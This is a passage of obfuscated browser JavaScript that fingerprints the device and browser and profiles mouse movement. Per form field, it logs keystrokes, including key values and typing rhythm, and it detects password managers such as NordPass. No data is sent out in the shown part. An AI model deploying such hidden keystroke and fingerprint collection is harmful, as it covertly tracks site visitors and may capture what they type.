_0x3ae0(_0x1b1648-0x28a,_0x34012d);}if(_0x1c6c88(0x4ac,-0x1af,0xc1f,0x48a)!=='CnqKF'){if(_0x500544)return _0xe92886;const _0x20edf7=_0x5774fc[_0x42e8db(0xe76,0x679,0xcbb,0x776)],_0x3c4755=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x1c6c88(0x181a,0xe5a,0x95c,0xf62)](_0x20edf7)||_0x1c6c88(0x802,0x6ac,0x916,0x461)+'rt'in _0x23d745||_0x215447['maxTouchPo'+_0x42e8db(0x117f,0x1315,0x121e,0x131e)]>-0xf*0x123+-0x2195+0x32a2,_0x6f28e2={};_0x6f28e2['width']=_0x13dec6['width'],_0x6f28e2[_0x1c6c88(0x938,0x1539,0x107e,0x1118)]=_0x514342[_0x1c6c88(0x1736,0xbed,0x8e3,0x1118)],_0x6f28e2['availWidth']=_0x3792a4['availWidth'],_0x6f28e2[_0x1c6c88(0x6ee,0x599,0xb65,0xb23)+'t']=_0x5c855b[_0x42e8db(0x951,0x185,0x812,0x78d)+'t'],_0x6f28e2[_0x42e8db(0xabe,0xb15,0xcc8,0x1105)]=_0x1b0424[_0x42e8db(0xabe,0x5f8,0x2fb,0x971)],_0x6f28e2['pixelDepth']=_0x33ba91['pixelDepth'];const _0xcf6ae8={};return _0xcf6ae8[_0x42e8db(0x74a,0xd71,0xf17,0x7ce)]=_0x488db3[_0x1c6c88(0x7bd,0xe2e,0x902,0x91c)],_0xcf6ae8[_0x1c6c88(0x1346,0xd38,0x100c,0x128e)+'t']=_0x4704a7[_0x1c6c88(0x1a42,0x1342,0xb5b,0x128e)+'t'],_0xcf6ae8['innerWidth']=_0x1efc89['innerWidth'],_0xcf6ae8[_0x1c6c88(0x139a,0x1907,0xd5b,0x130a)+'t']=_0x525cb0[_0x1c6c88(0xf35,0x16c3,0xbe4,0x130a)+'t'],_0xcf6ae8[_0x1c6c88(0x1689,0xd55,0x1974,0x11c1)+_0x42e8db(0xf62,0x166a,0x88f,0x16d2)]=_0x3739ef[_0x42e8db(0xfef,0xea3,0xdbe,0x72f)+_0x1c6c88(0x1915,0xc96,0x1693,0x1134)],_0xff25d0={'userAgent':_0x20edf7,'isMobile':_0x3c4755,'screen':_0x6f28e2,'window':_0xcf6ae8,'browser':{'isChrome':/chrome|chromium|crios/i[_0x42e8db(0xd90,0x86d,0x6c5,0x109a)](_0x20edf7)&&!/edg/i[_0x42e8db(0xd90,0xdca,0x144b,0x11aa)](_0x20edf7),'isFirefox':/firefox|fxios/i[_0x1c6c88(0x14af,0x11a7,0xc8a,0xf62)](_0x20edf7),'isEdge':/edg/i[_0x1c6c88(0x12f1,0xb02,0x12ce,0xf62)](_0x20edf7),'isSafari':/safari/i[_0x42e8db(0xd90,0xfae,0x1488,0x104a)](_0x20edf7)&&!/chrome|chromium/i['test'](_0x20edf7),'isOpera':/opr\/|opera/i[_0x1c6c88(0xe4d,0xe5a,0xb14,0xf62)](_0x20edf7)}},_0x65d15c;}else clearTimeout(_0x51a2b9),_0x51a2b9=setTimeout(()=>_0x124ba8(..._0x4206f3),_0x4d6012);};}['_H'](_0x1713c7,_0x1a8ed2){function _0x1e0c33(_0x1b7122,_0x5cbd4c,_0x2c30c8,_0x146716){return _0x340362(_0x1b7122-0xe3,_0x146716,_0x2c30c8-0x71,_0x2c30c8-0x209);}function _0x1c69bc(_0xcd0574,_0x21600e,_0x490cb8,_0x5c69ad){return _0x340362(_0xcd0574-0x16b,_0x5c69ad,_0x490cb8-0x7e,_0x21600e-0x3c);}return-Math[_0x1e0c33(0x16c8,0x154f,0x10d2,0xa16)](Math['abs'](Math[_0x1c69bc(-0xb2,0x50a,0x5d8,-0x3ad)](Math[_0x1c69bc(0xd60,0xea9,0xbeb,0x14f4)](_0x1a8ed2,_0x1713c7)))+(-0x66f+0xc02+-0x1*0x593+1e-12));}['_onPtr'](_0x420f36){function _0x35420a(_0x32d62d,_0x503f70,_0x2616ea,_0x4acf4a){return _0x3f02f1(_0x32d62d-0xd1,_0x2616ea,_0x4acf4a-0x25c,_0x4acf4a-0x1ee);}function _0x209d0d(_0xce9f84,_0x468328,_0x2178f8,_0x40fdf8){return _0x340362(_0xce9f84-0x137,_0x468328,_0x2178f8-0x13c,_0xce9f84-0x4aa);}(_0x420f36[_0x35420a(0x534,0x1206,0xaf0,0x98d)+_0x35420a(0x63,0x1d3,0x15,0x81f)]?.()||[_0x420f36])['forEach'](_0x28b32c=>{const {movementX:_0x233f77,movementY:_0xf5501c,timeStamp:_0x50d343,pageX:_0x244a18,pageY:_0x15b0d0,pressure:_0x141afc,tiltX:_0x4c341c,tiltY:_0x555216}=_0x28b32c;if(!(_0x233f77||_0xf5501c))return;const _0x5c3882=this['rt']['p'];function _0x226059(_0x30c803,_0x213ab4,_0x49ef5b,_0x18901e){return _0x209d0d(_0x213ab4- -0x456,_0x18901e,_0x49ef5b-0x1ee,_0x18901e-0x1a7);}function _0x7fca3c(_0x4bb611,_0x7717f,_0xee6fa5,_0x525fbd){return _0x209d0d(_0xee6fa5- -0x285,_0x4bb611,_0xee6fa5-0xfa,_0x525fbd-0x8e);}_0x5c3882[_0x226059(0x4f0,0xb9a,0x470,0x9a0)]+=this['_H'](_0x233f77,_0xf5501c),_0x5c3882[_0x7fca3c(-0x3be,-0x179,0x31e,-0xe0)]++;const _0xfd3ed8={};_0xfd3ed8['x']=_0x244a18,_0xfd3ed8['y']=_0x15b0d0,_0xfd3ed8['t']=_0x50d343,_0xfd3ed8['pressure']=_0x141afc||-0x6ca*-0x2+-0x247e+-0x2*-0xb75,_0xfd3ed8[_0x7fca3c(0xe6b,0x81a,0x945,0xfa)]=_0x4c341c||0x1*0xeab+-0x3*0x6dd+0x5ec,_0xfd3ed8[_0x226059(-0xa3,0x2a7,0x74a,0x43a)]=_0x555216||-0x4*0x360+0x3*0x397+0x2bb,_0x5c3882[_0x7fca3c(0x65b,0x5b2,0xd3c,0x620)][_0x226059(0x8f4,0xfbe,0x10d9,0x7a4)](_0xfd3ed8);if(_0x5c3882[_0x7fca3c(0xc43,0x157b,0xd3c,0x1047)][_0x7fca3c(0xc92,0xfc4,0x13ab,0x112e)]>-0x11*-0xae+0x48+-0x9e2)_0x5c3882[_0x226059(0xafb,0xb6b,0x832,0x1170)]['shift']();if(_0x5c3882['prevT']){if(_0x226059(0xd96,0x1188,0x17d9,0x1559)!==_0x7fca3c(0x7b8,0x16a6,0xf4b,0xf71)){const _0x37c880=_0x50d343-_0x5c3882[_0x7fca3c(0x122b,0x8f3,0x10d9,0x1445)];if(_0x37c880>0x2a8+0x1121+-0x13c9){const _0xfd8e89=Math[_0x7fca3c(0x548,0x994,0x771,0xeeb)](_0x233f77,_0xf5501c)/_0x37c880,_0x346ce8=Math['abs'](_0xfd8e89-_0x5c3882[_0x226059(0x30c,0xbcf,0x744,0x3fa)])/_0x37c880;_0x5c3882[_0x7fca3c(0x11a8,0x1508,0x10f4,0x1736)]=Math['max'](_0x5c3882['maxV'],_0xfd8e89),_0x5c3882[_0x7fca3c(0x452,0x441,0xa7c,0x114c)]=Math[_0x7fca3c(-0x57,0xa94,0x3c0,0x23)](_0x5c3882['maxA'],_0x346ce8),_0x5c3882[_0x226059(0x541,0xbcf,0x92e,0xa37)]=_0xfd8e89;}}else _0x15d772[_0x7fca3c(0x11d3,0x44e,0xaf9,0x70c)](),_0x16312a(()=>{function _0x20b873(_0x1d1b25,_0x367f9a,_0x2d66a0,_0x5db999){return _0x226059(_0x1d1b25-0x1f2,_0x1d1b25-0x4bf,_0x2d66a0-0x75,_0x2d66a0);}_0xd8c866[_0x20b873(0x5e0,0xc8f,0xd2c,0xec)](),_0xa18877===_0x55498c['length']-(-0x1*-0x513+0x1*-0x132d+0x17*0x9d)&&_0x4728a1(()=>{function _0xbbf9d4(_0x368b74,_0xf4c231,_0x32cd99,_0x46bcc5){return _0x20b873(_0x32cd99- -0x6f0,_0xf4c231-0x1c2,_0xf4c231,_0x46bcc5-0x9d);}function _0x1100fd(_0x9afa92,_0x54fb94,_0x594f25,_0x1a5e25){return _0x20b873(_0x54fb94- -0x611,_0x54fb94-0xe0,_0x594f25,_0x1a5e25-0xa2);}_0x2bb593[_0x1100fd(0xd03,0xc8a,0x13bf,0xb05)](_0xbbf9d4(0x7b5,0x6a9,0x88c,0x154)+_0xbbf9d4(0xb64,0xa03,0x924,0x5ed)+_0x1100fd(0x759,0x4d3,-0x225,-0xfd)+_0xbbf9d4(0x641,0x6c5,0x961,0x8ee)+'ection...'),_0x5887ff['testPasswo'+_0x1100fd(0x3ed,0x92f,0x617,0xd49)+_0x1100fd(0xa3e,0xfb4,0x15cc,0x16aa)]();},0x739+-0x1*0xa1+-0x2b0);},0x10*0xcc+0x1d*0x1b+-0xf07);}_0x5c3882['prevT']=_0x50d343;}),this['rt']['p']['path'][_0x35420a(0x14e8,0x1612,0x13f1,0x14d6)]>0x93*-0xa+0x20ef+-0x1b1d&&this['rt']['p'][_0x209d0d(0x5a3,0xb20,-0x78,-0x2cc)]%(-0x1d4a+0x1e7d*-0x1+0x3bdb)===0xbe*0x10+0x100e+0x226*-0xd&&this[_0x35420a(0x1385,0x17ab,0x12c3,0x1183)+'useQuality']();}[_0x3f02f1(0xad6,0xeb8,0xf27,0xad2)+_0x3f02f1(0x8e9,0xca4,0x5d0,0x56d)](){function _0x3b4f5f(_0x37e813,_0x1af0a1,_0x2c2480,_0xd0941f){return _0x3f02f1(_0x37e813-0x1f0,_0x1af0a1,_0x2c2480- -0x250,_0xd0941f-0x154);}const _0x5a72b7=this['rt']['p'][_0x194f7a(0xa7,0xd15,0x670,0x979)];if(_0x5a72b7['length']<-0x3*-0x645+0x87b+0x10*-0x1b4)return;function _0x194f7a(_0x1af44f,_0x59ec8e,_0x4a1a73,_0x3d1159){return _0x3f02f1(_0x1af44f-0x1b4,_0x4a1a73,_0x3d1159- -0x292,_0x3d1159-0x6f);}let _0x19884a=[];for(let _0x23dc4f=0x136b+-0x23c8+-0x7f*-0x21;_0x23dc4f<_0x5a72b7[_0x3b4f5f(0x14d7,0x1601,0x102a,0x105a)];_0x23dc4f++){const _0x4ad2e1=_0x5a72b7[_0x23dc4f-(0x5*-0x658+0x12f4+0x147*0xa)],_0x50bc7e=_0x5a72b7[_0x23dc4f-(-0x1cfa+0x26be+-0x9c3)],_0x12df3f=_0x5a72b7[_0x23dc4f],_0x5169c5=Math[_0x3b4f5f(0x150b,0x12a5,0xd11,0x791)](_0x50bc7e['y']-_0x4ad2e1['y'],_0x50bc7e['x']-_0x4ad2e1['x']),_0x525ea6=Math['atan2'](_0x12df3f['y']-_0x50bc7e['y'],_0x12df3f['x']-_0x50bc7e['x']);let _0x5346f6=Math[_0x194f7a(0xc21,0xbc8,0x11d3,0xfb1)](_0x525ea6-_0x5169c5);if(_0x5346f6>Math['PI'])_0x5346f6=(-0x81*-0x2c+-0xf*0x26e+0xe48)*Math['PI']-_0x5346f6;_0x19884a['push'](_0x5346f6);}if(_0x19884a[_0x3b4f5f(0x130a,0xbf1,0x102a,0x14f6)]>-0x5d*0x5e+-0xbdf+0x165*0x21){const _0x3cb724=_0x19884a['reduce']((_0x4ac21a,_0x50e341)=>_0x4ac21a+_0x50e341,0xc*-0x33f+0x2*-0x884+0x37fc)/_0x19884a[_0x194f7a(0x1709,0xe6c,0x16ac,0xfe8)],_0x3a8a8f=_0x19884a[_0x194f7a(0xd10,0x7b0,0x10c,0x6b1)]((_0x164d71,_0x16a5ca)=>_0x164d71+(_0x16a5ca-_0x3cb724)**(-0x8*0x467+-0x1*-0x15f+0x21db),0x234c+0x1*-0x218f+-0x1bd)/_0x19884a['length'],_0x2b038d=_0x255cb0(Math[_0x194f7a(0x97e,0x138c,0xec7,0xe59)](0x1526+-0x589+-0x2*0x74f,Math[_0x3b4f5f(0x4b8,0x5a3,-0xac,-0x636)](_0x3a8a8f)*(0x2492*-0x1+0x409+0x227d)+(-0x10f7+0x2*-0x5cb+0x1c97)));_0x28b914[_0x3b4f5f(0x9c3,0x77d,0x14f,0x62)+_0x194f7a(0xcd5,0x108a,0x2b5,0x93b)]=_0x2b038d;}let _0x2e62ca=[],_0x4a7fc8=0x1*-0xbe7+-0x674+0x125b;for(let _0x5646ea=0x1*0x17a+0x5*0x27b+-0xde0;_0x5646ea<_0x5a72b7[_0x194f7a(0xceb,0x1000,0xda2,0xfe8)];_0x5646ea++){const _0x28c29d=Math[_0x3b4f5f(0x744,0x22f,0x3f0,-0x2e5)](_0x5a72b7[_0x5646ea]['x']-_0x5a72b7[_0x5646ea-(0x12ff+-0x14de+-0x78*-0x4)]['x'],_0x5a72b7[_0x5646ea]['y']-_0x5a72b7[_0x5646ea-(0x17+0x10b+-0x1*0x121)]['y']);_0x4a7fc8+=_0x28c29d;if(_0x28c29d<-0x163b+0x84a+0xdf4&&_0x28c29d>-0x95*-0x39+0xc4d+-0x2d7a+0.1)_0x2e62ca[_0x194f7a(0x708,0x671,0x5ef,0xdcc)](_0x28c29d);}const _0x1f7a12=_0x2e62ca[_0x194f7a(0x103d,0x16d5,0xf77,0xfe8)]/_0x5a72b7[_0x194f7a(0xf66,0x153b,0xab2,0xfe8)],_0x2ef24e=_0x255cb0(Math['min'](-0xbf1*-0x2+-0x136b+-0x378,_0x1f7a12*(0xd49+0x254f*0x1+-0x3108)+(0xb*0x135+-0x46*-0x46+0x179*-0x16)));_0x28b914[_0x194f7a(0xc4b,0x287,0xb19,0x445)+'e']=_0x2ef24e;const _0x2d39fb=_0x19884a[_0x3b4f5f(0xce,-0x730,-0x5d,0x7fe)](_0x5d8adf=>_0x5d8adf<0x3*0x60d+-0xd8*-0x17+0x258f*-0x1+0.05)['length'],_0x36a018=_0x2d39fb/_0x19884a[_0x194f7a(0x1238,0xf40,0x12ea,0xfe8)],_0x546117=_0x19884a['length']>0xaae*-0x2+0x22c1+-0xd65?_0x19884a['reduce']((_0x4a1f70,_0x459bd1,_0x21d810,_0x92396e)=>{function _0x34cfc8(_0xd3b552,_0x2252b8,_0x88e59a,_0x58daa1){return _0x3b4f5f(_0xd3b552-0xf9,_0x58daa1,_0x2252b8-0x64b,_0x58daa1-0x149);}const _0x3a7a6e=_0x92396e[_0x34cfc8(0x5b4,0xd3e,0xa25,0xa6c)]((_0x27b9ae,_0x19913a)=>_0x27b9ae+_0x19913a,0x239f*-0x1+-0x7d*0x8+0x2787)/_0x92396e['length'];return _0x4a1f70+(_0x459bd1-_0x3a7a6e)**(-0x1c3f*-0x1+0x1422+-0x305f);},0xd*0x82+0x2*0x7df+-0x1658)/_0x19884a['length']:0x1*0x3aa+0x10*-0xa3+0x686,_0x5774a7=[(-0xd3*0x2a+-0x1d88+0x1*0x4027-_0x36a018)*(0xf1f+-0x1e81*0x1+0x1*0xfc6),Math[_0x194f7a(-0x45c,0x6d3,0x277,-0xee)](_0x546117)*(0x207a+0x1f1f+-0x3b*0x103),_0x1f7a12*(-0x1ddb+-0xb*0x2f3+0x3eb0),Math[_0x194f7a(0x73d,0xa85,0x690,0xe59)](-0xea+0xe5e+-0xd42,_0x4a7fc8/_0x5a72b7[_0x3b4f5f(0x1391,0x15b3,0x102a,0xb18)])],_0x4787bf=_0x5774a7[_0x194f7a(0x633,0x1c4,-0x1d3,0x6b1)]((_0xc1785b,_0x347833)=>_0xc1785b+_0x347833,0x1*-0x8c1+0x67*-0x3f+0x221a),_0x25fdf0=_0x255cb0(Math[_0x3b4f5f(0x64a,0x110a,0xe9b,0xc20)](0x13*-0x12+-0x1eb2*-0x1+0x1*-0x1c5d,_0x4787bf+(0x26d2+-0x527*-0x1+0x16*-0x1ff)));_0x28b914['mouseQuali'+'ty']=_0x25fdf0;}['_onKD'](_0x20acaa){function _0x38e94b(_0x1b6595,_0x402b22,_0x28776e,_0x4e233b){return _0x340362(_0x1b6595-0x1f0,_0x1b6595,_0x28776e-0x1b7,_0x402b22-0xaf);}const _0x1c4c8e=this['rt']['k'],_0xc7c2b0=this['rt']['ex'],_0x24add4=_0x20acaa[_0x38e94b(0x69a,0xe7d,0xefe,0x1156)];_0xc7c2b0[_0x38e94b(0x8e6,0x188,0x76d,-0x488)]++;if(_0x20acaa[_0x2a9e35(0x1937,0x1174,0x12b6,0xf5e)]===_0x2a9e35(0x80c,0x8a2,0xa5a,0x543))_0xc7c2b0[_0x2a9e35(0x128f,0x9e6,0x1159,0x110)]++;if(_0x20acaa['key']&&_0x20acaa[_0x2a9e35(0x30c,0x1db,-0x599,0x8c7)]['length']===-0x246b+-0x1c9f*0x1+0x1*0x410b){const _0x318c86=_0x20acaa[_0x2a9e35(0x800,0x1db,-0x29f,0x228)][_0x38e94b(0x628,0x166,0x30d,-0x2cf)](-0x1a*-0x14c+0x17c7+-0x397f);_0x28b914[_0x38e94b(0x29d,0x3e5,-0x49e,0x823)][_0x318c86>>>0xefe+-0x18*-0x17a+-0x3269]|=-0x7cf*-0x5+0x408*-0x9+-0x2c2<<(_0x318c86&0xcd3+-0xc*-0x4+0x2*-0x672);const _0x51f95e=document[_0x38e94b(0x15,0x84b,0x193,0x2fb)+_0x2a9e35(0x11c4,0xf02,0x7da,0x8b1)];if(_0x51f95e&&_0x51f95e[_0x2a9e35(0x1468,0x1045,0xe23,0x12fa)]){if(_0x2a9e35(0x916,0xd7f,0xa6c,0x15d6)!=='vvnpo'){const _0x10d054={};_0x10d054[_0x2a9e35(-0x170,0x2d8,-0x67,0x601)]=0x0,_0x10d054[_0x38e94b(0x7ee,0xa8,-0x2e9,-0x802)]=0x0;const _0x4c42b3=_0x28b914['fieldHash'][_0x51f95e[_0x38e94b(0x18b3,0xff2,0x1471,0x14a0)]]??(_0x28b914['fieldHash'][_0x51f95e['name']]=_0x10d054);_0x4c42b3[_0x2a9e35(-0x3fc,0x2d8,0x4da,0x1b2)]++,_0x4c42b3['hash']^=_0x318c86*(-0x23bf+0x2676+0x2*-0x153);if(!_0x1c4c8e[_0x38e94b(0x112f,0x1144,0x8fd,0xa3d)][_0x38e94b(0xf95,0xecf,0xec8,0x6c6)](_0x51f95e[_0x2a9e35(0xd69,0x1045,0x12b7,0xa68)])){const _0x5909d5={};_0x5909d5[_0x2a9e35(0x71f,0x560,0xbe,0x7df)]=[],_0x5909d5[_0x38e94b(0x340,0x828,0x457,0x57c)]=[],_0x5909d5[_0x38e94b(0x7a3,0x5b4,0xa7d,0x4d1)]=[],_0x5909d5['lastDown']=0x0,_0x5909d5['correction'+'s']=0x0,_0x5909d5['rhythmPatt'+'ern']=[],_0x5909d5[_0x2a9e35(-0x17d,0x269,0x9d7,0x4b1)]=0x0,_0x1c4c8e[_0x2a9e35(0x100d,0x1197,0x167a,0x1670)][_0x2a9e35(0xea1,0x984,0x292,0x649)](_0x51f95e[_0x2a9e35(0x1803,0x1045,0xc88,0xe43)],_0x5909d5);}const _0x4fb88c=_0x1c4c8e[_0x2a9e35(0xabc,0x1197,0x16dd,0x117c)]['get'](_0x51f95e['name']),_0x3c0e52={};_0x3c0e52[_0x38e94b(-0x1ce,0x188,0x423,0x5b4)]=_0x20acaa['key'],_0x3c0e52[_0x38e94b(0x17fc,0x1121,0x9f1,0xb4b)]=_0x20acaa[_0x38e94b(0x15b1,0x1121,0x13fa,0x1534)],_0x3c0e52['t']=_0x24add4,_0x4fb88c[_0x2a9e35(0xc67,0x560,-0x1a6,0x582)][_0x38e94b(0x14af,0x1019,0x10c3,0xdba)](_0x3c0e52);if(_0x20acaa[_0x2a9e35(0xccf,0x1174,0xdec,0x966)]===_0x38e94b(0xb9c,0x84f,0x480,0x3e4)||_0x20acaa[_0x2a9e35(0x11a1,0x1174,0xa0d,0xf4d)]===_0x2a9e35(0x271,0x646,-0x173,0x376))_0x4fb88c['correction'+'s']++;if(_0x4fb88c['keys']['length']>0x7*0x3c7+0x145c+0x14*-0x257){if('qNkZM'===_0x38e94b(0x131c,0x1191,0x14f9,0xbbc)){const _0x3905eb=_0x4fb88c[_0x38e94b(0x96b,0x50d,0x8e4,0x761)][_0x4fb88c[_0x38e94b(0xc7a,0x50d,0x850,0x9db)][_0x2a9e35(0x1417,0x1288,0x1a06,0x102a)]-(0x2d7*-0x7+-0x62c+-0x7*-0x3b9)],_0x48bf68=_0x3905eb[_0x2a9e35(-0x6,0x1db,-0x39f,-0x424)]+_0x20acaa[_0x2a9e35(0x469,0x1db,0x2dd,-0x1e0)];if(!_0x1c4c8e[_0x38e94b(0x8f7,0xf8f,0xc1c,0x1008)][_0x48bf68])_0x1c4c8e[_0x38e94b(0x113d,0xf8f,0xba1,0xedd)][_0x48bf68]=[];_0x1c4c8e['digraphs'][_0x48bf68][_0x2a9e35(0xa9d,0x106c,0xce7,0x11ce)](_0x24add4-_0x3905eb['t']);}else return _0x237df9(_0x38e94b(0x11c1,0x112a,0xeb8,0x16b9)+_0x2a9e35(0x5f0,0xae3,0x427,0xc67)+'a\x20[data-np'+'-uid]\x20attr'+_0x2a9e35(0x135a,0xbed,0xf81,0x1329)),_0x4cf338[_0x2a9e35(0x752,0xbee,0xbdb,0xaff)+_0x38e94b(0xb35,0x94c,0x432,0xd80)]['nordpass']=!![],this['_markPMDet'+_0x2a9e35(0xdda,0xddf,0x778,0x84c)](_0x38e94b(0x1488,0xf7a,0xe28,0xb58),0x2*0xda6+0xa38+-0x50*0x78);}}else _0x3a7571=!![],_0xd836f3=_0x1c5c93[_0x38e94b(0xe4b,0x10a6,0x12cc,0x168b)](_0x4d24ab,-0x18be*-0x1+-0x2*-0x1352+-0x3f0d);}}if(_0xc7c2b0['lastKey']&&_0x24add4-_0xc7c2b0['lastKey']>-0x744+-0x2475+0x2ed9)_0xc7c2b0[_0x2a9e35(0xd9f,0xaab,0x64a,0xbe4)]++;_0xc7c2b0[_0x2a9e35(0x1754,0xf7a,0x13db,0xde5)]=_0x24add4;function _0x2a9e35(_0x186b52,_0xfa86fb,_0x30f2c9,_0x4fd90f){return _0x340362(_0x186b52-0xd2,_0x4fd90f,_0x30f2c9-0x3,_0xfa86fb-0x102);}if(_0x1c4c8e[_0x2a9e35(0xd5d,0xa4a,0x466,0x5d8)]){const _0x365b40=_0x24add4-_0x1c4c8e[_0x38e94b(0x59a,0x9f7,0x3d4,0x106b)];_0x1c4c8e[_0x38e94b(0x624,0x3ad,-0x48e,0x9bc)]+=_0x365b40,_0x1c4c8e[_0x2a9e35(0x241,0x782,0x748,0xe95)]+=_0x365b40*_0x365b40,_0x1c4c8e['nF']++;if(_0x365b40>0x1*0x73a+-0x1e89*-0x1+-0x11*0x1c3){if(_0x38e94b(0x603,0x551,0xcd8,-0x273)===_0x2a9e35(0xa0f,0x10df,0x10da,0xef3))try{if(!this[_0x38e94b(0x7ab,0x72d,0xcf5,0x9c8)][_0x38e94b(0x2c0,0x1bc,-0x313,0x215)]&&!this[_0x38e94b(0x9b0,0x72d,0x1a9,0xe80)][_0x38e94b(0xed3,0x1165,0x13bf,0x1541)])return;return;}catch(_0x493b89){}else _0xc7c2b0[_0x2a9e35(0xe97,0xdba,0x117e,0x93e)][_0x2a9e35(0x154d,0xd68,0x4fe,0x139a)+_0x38e94b(0x744,0x8f8,0xa33,0x49b)]=(_0xc7c2b0['cognitive'][_0x38e94b(0xf7c,0xd15,0xd84,0xb24)+_0x2a9e35(0x477,0x94b,0xbaa,0xe01)]||0x9*0x142+0x134d+0x27*-0xc9)+(0xd02+-0x4*-0x447+-0x1e1d),this['rt']['timing']['pausePatte'+_0x2a9e35(0xa5e,0x3b3,0x98f,0x288)][_0x38e94b(0xbc0,0x1019,0xe01,0xaca)](_0x365b40);}}_0x1c4c8e[_0x38e94b(0x104c,0x113b,0x18e6,0x936)]['set'](_0x20acaa['code'],_0x24add4);if(_0x20acaa[_0x2a9e35(0x1041,0x1174,0xd7f,0xaac)]===_0x2a9e35(0xd70,0xeb9,0xd41,0x1716)){const _0x3460e5=_0x20acaa[_0x38e94b(0x23f,0x753,0x966,0x624)];_0x3460e5&&_0x3460e5['form']&&this[_0x2a9e35(0xa37,0xd4e,0x7f1,0x629)+_0x38e94b(0x117c,0xfc6,0x159c,0x1710)](_0x38e94b(0x1838,0x10a8,0x11b3,0x1400));}}[_0x3f02f1(0x7bb,0x1163,0xb4d,0x4fd)](_0x190846){const _0x215f96=this['rt']['k'],_0x221008=_0x190846[_0x1b6c75(0xf57,0x1418,0x68a,0x162a)];function _0x2a78aa(_0x5a445c,_0x3041ae,_0x507afd,_0x40ba72){return _0x340362(_0x5a445c-0xbb,_0x40ba72,_0x507afd-0xa4,_0x507afd-0x260);}_0x215f96[_0x2a78aa(0xbaa,0x115d,0xba8,0x562)]=_0x221008;function _0x1b6c75(_0x4be2f1,_0x287f16,_0x26312b,_0xa527b7){return _0x3f02f1(_0x4be2f1-0x11c,_0x26312b,_0x4be2f1-0x95,_0xa527b7-0xef);}const _0x3e64bf=_0x215f96['down'][_0x1b6c75(0x8d1,0x19a,0xc82,0xd7c)](_0x190846[_0x1b6c75(0x11fb,0xde4,0xd20,0xa35)]);if(_0x3e64bf){const _0x45bc36=_0x221008-_0x3e64bf;_0x215f96[_0x2a78aa(0x19c,0xcd4,0x9da,0x9b6)]+=_0x45bc36,_0x215f96['nD']++,_0x215f96[_0x1b6c75(0x1215,0x1830,0x110f,0xbae)][_0x1b6c75(0xbc7,0xcd8,0xe2f,0xd50)](_0x190846[_0x1b6c75(0x11fb,0x1521,0xa7a,0x1107)]);const _0x5e5763=document[_0x1b6c75(0x925,0xc9a,0x17d,0xf4f)+_0x1b6c75(0xf89,0xfbd,0x946,0xc36)];if(_0x5e5763&&_0x5e5763[_0x2a78aa(0x12b8,0x170b,0x11a3,0x192b)]&&_0x215f96['fieldData'][_0x1b6c75(0xfa9,0xa69,0x727,0xa4f)](_0x5e5763[_0x2a78aa(0x13e0,0x16ec,0x11a3,0x1290)])){if(_0x2a78aa(0xe3b,0xcc7,0xbb1,0xdbe)!==_0x2a78aa(0x794,0xfbe,0xbb1,0x4fd)){const _0x378181=_0x522e24[_0x1b6c75(0x5e7,0x41c,0x766,0xb04)][_0x10c966[_0x2a78aa(0x82e,0x8ab,0x6be,0x10e)][_0x1b6c75(0x130f,0xfb0,0x150c,0x1ad0)]-(0x258f+0x258c+-0x4b19)],_0x5d2b52=_0x378181[_0x2a78aa(-0x18d,-0xc7,0x339,0x5a1)]+_0x123f3e[_0x2a78aa(-0x29f,-0x236,0x339,0x16d)];if(!_0x2fba1b[_0x1b6c75(0x1069,0x18b7,0xef8,0x9cc)][_0x5d2b52])_0xd4e9ee[_0x2a78aa(0x12f3,0x1001,0x1140,0x1548)][_0x5d2b52]=[];_0x196bfd['digraphs'][_0x5d2b52][_0x1b6c75(0x10f3,0x916,0x170f,0xe8d)](_0x274e35-_0x378181['t']);}else{const _0x1b71ac=_0x215f96[_0x1b6c75(0x121e,0xe9e,0x18b6,0x1acf)]['get'](_0x5e5763[_0x1b6c75(0x10cc,0x8cc,0x181f,0xa44)]);_0x1b71ac[_0x2a78aa(0x6ec,0x98e,0x9d9,0x8bb)][_0x2a78aa(0x9e9,0xda7,0x11ca,0xeb3)](_0x45bc36);if(_0x1b71ac['dwells'][_0x2a78aa(0x1c38,0xffc,0x13e6,0xd6f)]>=0x228d+0x2*0xa38+-0x36fa){if(_0x2a78aa(0x115f,0xc66,0xab2,0x12c3)!==_0x2a78aa(0x1bac,0xf27,0x13be,0x1036)){const _0x148075=_0x1b71ac[_0x1b6c75(0x902,0x2f2,0x2e8,0x19e)]['slice'](-Math['min'](0x1325+-0xfd6*-0x2+-0xcb3*0x4,_0x1b71ac[_0x2a78aa(0x8a7,0x8f2,0x9d9,0x1c5)][_0x1b6c75(0x130f,0xb8d,0x19fd,0x1195)])),_0x2f9d32=_0x148075[_0x2a78aa(0x11c8,0x647,0xaaf,0x6b3)]((_0x95ab68,_0x29e29c)=>_0x95ab68+_0x29e29c,-0xf71+0x12f4+-0x383)/_0x148075[_0x2a78aa(0x1801,0x1b8d,0x13e6,0x187d)],_0x6d0b3c=_0x148075['reduce']((_0x40eb42,_0x1ef944)=>_0x40eb42+(_0x1ef944-_0x2f9d32)**(0x229f+0x6*-0xe9+0x1b7*-0x11),0x54a*0x5+0x723+-0x2195)/_0x148075[_0x1b6c75(0x130f,0x11c3,0x16dc,0x1634)];_0x1b71ac[_0x1b6c75(0x11b9,0xe07,0x1460,0x104c)+'ern'][_0x1b6c75(0x10f3,0xb7b,0xa92,0xd4e)](_0x6d0b3c);_0x1b71ac[_0x2a78aa(0x8a8,0xd62,0x9d9,0x1014)]['length']%(-0x3db+0x21f0+-0x1e0b*0x1)===-0x187c+0x19f8+-0xbe*0x2&&_0x4a7e75(_0x2a78aa(0x10c8,0x981,0x11b7,0x1364)+_0x5e5763[_0x2a78aa(0x1955,0x1436,0x11a3,0xfdb)]+':\x20'+_0x1b71ac['dwells'][_0x2a78aa(0x142d,0x1959,0x13e6,0x1213)]+('\x20dwells,\x20l'+_0x2a78aa(0x2a6,0xbc6,0xa5c,0xe2f)+'ance:\x20')+_0x6d0b3c[_0x1b6c75(0x598,-0x171,0x39c,0x2a7)](-0x7*0x10a+0x4f+-0x33*-0x23)+(',\x20pattern\x20'+_0x1b6c75(0x124c,0x1725,0xda7,0xe60))+_0x1b71ac[_0x1b6c75(0x11b9,0x10f6,0xf38,0x15c7)+_0x2a78aa(0xdab,0xce2,0x12f2,0x1669)][_0x1b6c75(0x130f,0x12b2,0xfa0,0xc56)]);_0x402ce8[_0x2a78aa(0x1179,0xf8c,0xb76,0xd94)]&&_0x1b71ac[_0x2a78aa(0x441,0xcf5,0x9d9,0x32b)][_0x1b6c75(0x130f,0xbd6,0xcf5,0x1361)]%(0xf85+-0x2*-0x622+-0x942*0x3)===0x2078+